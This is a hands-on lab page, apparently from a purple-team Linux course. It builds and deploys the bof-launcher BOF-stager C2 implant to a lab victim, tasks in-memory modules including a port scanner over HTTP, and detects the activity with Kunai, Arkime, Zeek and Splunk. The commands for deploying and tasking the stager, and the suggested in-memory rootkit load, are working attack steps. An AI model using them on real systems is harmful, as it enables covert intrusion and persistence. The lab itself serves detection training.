[US] Beacon Object File (BOF) Stager
[US] Beacon Object File (BOF) Stager
Linux Attack, Detection and Live Forensics v1.0 - MATERIALS ONLY - Lifetime Access
00. PurpleFlows Rapid Track
00. PurpleFlows Rapid Track
01. PurpleLabs Cyber Range Navigation
01. PurpleLabs Cyber Range Navigation
02. Introduction to the course
02. Introduction to the course
04. Blue/DFIR Components: HOST
04. Blue/DFIR Components: HOST
06. Establishing baseline vs Attack Vectors
06. Establishing baseline vs Attack Vectors
07. Linux Memory Forensics
07. Linux Memory Forensics
08. Linux Shells / C2 Implants
08. Linux Shells / C2 Implants
09. Tunnels / pivots / redirectors
09. Tunnels / pivots / redirectors
10. Incident Response
10. Incident Response
11. Default Targets Exploitation & Detection
11. Default Targets Exploitation & Detection
12. Linux Rootkits for Red and Blue Teams
12. Linux Rootkits for Red and Blue Teams
Linux EDR Architecture
Linux EDR Architecture
Beacon Object Files are position-independent code compiled into object files that can be loaded and executed directly within the Beacon process on Linux systems. They're similar to Windows BOFs but designed for Linux environments:
Beacon Object Files are a way to build small post-ex capabilities that execute in Beacon, parse arguments, call a few Win32 APIs, report output, and exit. A Beacon Object File is an object file, produced by a C compiler, that is linked and loaded by Cobalt Strike or any other C2 Framework that supports BOFs execution. Beacon Object Files can call Win32 APIs and have access to some internal Beacon APIs (e.g., for output, token impersonation, etc.).
Generally, BOFs are a way to extend the Linux implant with new post-exploitation features rapidly. They are particularly useful in red team operations because they help maintain stealth while executing necessary functions. They avoid many common detection mechanisms by operating directly in memory and within an existing process context. Some of the BOFs advantages are:
Written in C/Zig and compiled to position-independent object files that receive pointers to some Beacon internal APIs
Minimal in size and functionality
Can be dynamically loaded into memory
Don't require external dependencies
Execute within the Beacon process context
Reduced disk I/O compared to traditional executables
Smaller detection footprint
Direct, inline memory execution
No need for process creation
Better OPSEC (Operational Security)
The common use cases we could easily point out are:
Host enumeration
Privilege escalation
Lateral movement
Persistence establishment
Data collection
Service manipulation
The core part of every beacon development is beacon.h that contains definitions for several internal Beacon APIs. The function go is similar to the main in any other C program. It's the function that's called by inline-execute and arguments are passed to it. BeaconOutput is an internal Beacon API to send output to the operator.
Compared to the Windows BOF ecosystem, the Linux area is extremely small, although growing. We can mention several projects for Linux:
During this lab, we will work on bof-launcher, or to be more precise, the focus will be on BOF-stager which is a part of this project. BOF-Stager is a simple C2 solution that uses BOFs as its post-exploitation modules and communicates over HTTP with the C2 server. The full description of the project via github is:
-
bof-launcher is an open-source library written from scratch for loading and launching BOFs on Windows and UNIX/Linux systems. It's an alternative to Trustedsec's COFFLoader and ELFLoader with many additional features and clean C API:
Fully compatible with Cobalt Strike's Beacon. Can compile and run every BOF available at Cobalt Strike Community Kit and every other open-source BOF that adheres to generic BOF template.
Distributed as a fully standalone library with zero dependency (it does not even use
libc).Fully integrable with programs written in C/C++ and/or Zig programming languages.
Adds capability to write BOFs in Zig programming language - which is a low-level language with a goal of being a "better C". All the features of the language and rich standard library can be used in BOFs (hash maps and other data structures, cross-platform OS layer, http, networking, threading, crypto and more).
Capability to run asynchronous or long-running BOFs in a separate thread.
Pattern for launching more risky BOFs (i.e. privilege escalation exploits) inside of a sacrificial process.
Seamless support for either Windows COFF and UNIX/Linux ELF formats.
ARM and AARCH64 support on Linux.
Used in our cli4bofs tool that allows for running BOF files directly from a filesystem.
Very flexible and efficient API allowing for so called BOF chaining.
Let's start the hands-on part:
1. Log into KALI_X and prepare your environment. First of all, deploy Zig - the cross-platform compiler:
# wget https://ziglang.org/download/0.13.0/zig-linux-x86_64-0.13.0.tar.xz -O /opt/zig-linux-x86_64-0.13.0.tar.xz
# cd /opt
# tar -xf zig-linux-x86_64-0.13.0.tar.xz
# export PATH=$PATH:/opt/zig
# zig version
0.13.0
2. Clone the bof-launcher project and build it:
# cd /root/
# git clone https://github.com/The-Z-Labs/bof-launcher.git
# cd bof-launcher
3. Before compilation, edit examples/BOF-stager/src/main.zig and modify the const c2_host. It should point to your KALI_X_IP:
# vim examples/BOF-stager/src/main.zig
4. Build the project:
# pwd
/root/bof-launcher
# zig build
5. Configure the backend (host and port) in utils/serve_bofs.py file. This will allow you to task your stager via the HTTP server running on KALI_X:
# vim utils/serve_bofs.py
6. Within the zig-out/bin directory you should find compiled, ready-to-use object files. Get a list of x64 Linux-supported BOFs:
# ls zig-out/bin | grep elf.x64.o
helloBof.elf.x64.o
hostid.elf.x64.o
hostname.elf.x64.o
id.elf.x64.o
ifconfig.elf.x64.o
kmodLoader.elf.x64.o
lAsmTest.elf.x64.o
misc.elf.x64.o
simple.elf.x64.o
tcpScanner.elf.x64.o
test_async.elf.x64.o
test_beacon_format.elf.x64.o
test_obj0.elf.x64.o
test_obj1.elf.x64.o
test_obj2.elf.x64.o
test_obj3.elf.x64.o
test_obj4.elf.x64.o
udpScanner.elf.x64.o
uname.elf.x64.o
uptime.elf.x64.o
7. Perfect! You are ready to launch the C2 server @ KALI_X. Execute the below commands:
# mkdir -p doc_root/bofs/
# cp utils/serve_bofs.py doc_root/
# cp zig-out/bin/*.elf.x64.o doc_root/bofs/
# cd doc_root/
# python3 serve_bofs.py
8. Open 2nd console @ KALI_X and scp the stager binary to FUBU_X:
# scp -P FUBU_X_SSH_PORT zig-out/bin/bof_stager_lin_x64 vadminX@10.7.0.10:/dev/shm/9. Log into FUBU_X and execute the stager:
# cd /dev/shm/
# ./bof_stager_lin_x64
info: BOF-stager launched
10. If everything works as expected you should get the first HTTP callbacks on KALI_X:
192.168.38.1 - - [15/Jan/2025 09:35:52] "GET /endpoint HTTP/1.1" 200 -
192.168.38.1 - - [15/Jan/2025 09:35:55] "GET /endpoint HTTP/1.1" 200 -
192.168.38.1 - - [15/Jan/2025 09:35:58] "GET /endpoint HTTP/1.1" 200 -
192.168.38.1 - - [15/Jan/2025 09:36:01] "GET /endpoint HTTP/1.1" 200 -
192.168.38.1 - - [15/Jan/2025 09:36:04] "GET /endpoint HTTP/1.1" 200 -
192.168.38.1 - - [15/Jan/2025 09:36:07] "GET /endpoint HTTP/1.1" 200 -
11. Great! Now it's time for a real fun. Just for initial testing try to run a uname and ifconfig beacons.
12. Staying on KALI_X just task the C2 HTTP server with the below curl requests:
# curl -H 'Content-Type: application/json' -d '{ "name" : "bof:uname", "header" : "inline:z" }' http://KALI_X_IP:8000/tasking

# curl -H 'Content-Type: application/json' -d '{ "name" : "bof:ifconfig", "header" : "inline:z" }' http://KALI_X_IP:8000/tasking
13. Within the console where the stager is running you should get the execution output which proves the correct execution of the BOFs:

14. Awesome! For the next step, let's install the Kunai Runtime Security engine @ FUBU_X. You can find the corresponding instructions here:
15. Ultimately you should have your Kunai running with these commands:
# wget https://github.com/kunai-project/kunai/releases/download/v0.4.0/kunai-amd64
# chmod +x kunai-amd64
# apt-get install jq
# ./kunai-amd64 config --dump > kunai.conf
# ./kunai-amd64 run -c ./kunai.conf > /root/kunai.log
16. Stop the Kunai and check the log:
# cat kunai.log | jq
17. Great! Start Kunai back again:
# ./kunai-amd64 run -c ./kunai.conf > /root/kunai.log18. In the next step we will execute a tcpScanner BOF - This is a TCP connect() port scanner implemented as a Beacon Object File, written in Zig. The scanner performs TCP connection attempts to specified IP addresses and ports, determining their state (open, closed, or filtered). Knowing that early network enumeration is an important part of the Kill Chain, we want to run this local scan of 192.168.38.1-250 against open port 22/TCP directly from in memory. Of course, you can easily customize the argv value:
# curl -H 'Content-Type: application/json' -d '{ "name" : "bof:tcpScanner", "header" : "inline:z", "argv" : "192.168.38.1-250:22" }' http://KALI_X_IP:8000/tasking19. Wait a minute or two as the scan needs some time to be completed.

20. Stop Kunai and analyze the corresponding telemetry. Especially watch out for below events:
-
mprotect_exec:
this event is generated when memory protection is turned to executable. This is the only corresponding event that directly points to the loading and execution of BOF.
-
connect:
this event is generated every time a connect attempt is made to a remote IP
21. Check for connections made:

22. Take one of the IPs from the list and find detailed evidence:
# grep 192.168.38.X kunai.log | jq
23. Clearly we can find that the bof_stager_lin_x64 process was responsible for port scanning of the 22/TCP port.
24. In case you would like to know when the specified BOF has been loaded, grep the log for mprotect_exec events:
# cat kunai.log | jq | less
25. Find Kunai connect events related to the C2 server communication only:
# cat kunai.log | jq | grep KALI_X_IP -A15 -B15
26. Use Arkime/Moloch to understand better the generated network communication:
port.dst == 8000 && ip.dst == KALI_X_IP
27. This is the perfect evidence for the behavior of network beaconing. As you can see, the bof_stager process running @ FUBU_X pings the C2 server running @ KALI_X:8000 every 3 seconds. Find the network flow that points to BOF loading operation:
port.dst == 8000 && ip.dst == KALI_X_IP && http.uri=="*elf.x64*"
28. Load a specific session:

29. As extra step you can download the full pcap, open it in your local Wireshark, and export the object for further analysis.
30. As the last step, let's see how to add your custom BOF definition to the bof-launcher. For this, we need to make just a few steps. Staying @ KALI_X download a custom nslookup.zig file which is a BOF that allows for querying the DNS servers. By default, it uses 8.8.8.8 as the main resolver, but naturally, you can customize this value:
# cd /root/bof-launcher/bofs/src/net-tools
# wget https://training.defensive-security.com/purplelabs/cxdr8e0abe8547f0411554a35b97447b2fbd/nslookup.zig
# vim nslookup.zig
31. In the next step, we need to define the new name and path to the BOF source code. Edit build.zig and add the below line const bofs_included_in_launcher:
.{ .name = "nslookup", .dir = "net-tools/", .formats = &.{.elf}, .archs = &.{ .x64 } },
# cd /root/bof-launcher/bofs
# vim build.zig
32. Rerun build process and find if your new nslookup BOF has been compiled correctly:
# cd ..
# pwd
/root/bof-launcher
# zig build
# ls -al zig-out/bin/nslookup.elf.x64.o
-rw-r--r-- 1 root root 6512 Jan 15 13:11 zig-out/bin/nslookup.elf.x64.o
33. Cool! Copy the nslookup.elf.x64.o to doc_root/bofs/ and re-run the C2 HTTP Server:
# cp zig-out/bin/nslookup.elf.x64.o doc_root/bofs
# cd doc_root
# python3 serve_bofs.py
34. Task the stager:
# curl -H 'Content-Type: application/json' -d '{ "name" : "bof:nslookup", "header" : "inline:z", "argv" : "google.com" }' http://192.168.38.131:8000/tasking
35. Find the corresponding Zeek event using Splunk:
index="zeek" id.orig_h=FUBU_X_INTERNAL_IP google.com
36. As an extra steps:
use Splunk and analyze the corresponding Sysmon telemetry
-
prepare one of the LKM rootkits dedicated for
FUBU_Xand load the LKM module overbof-stager, fully in memory:
LINKS: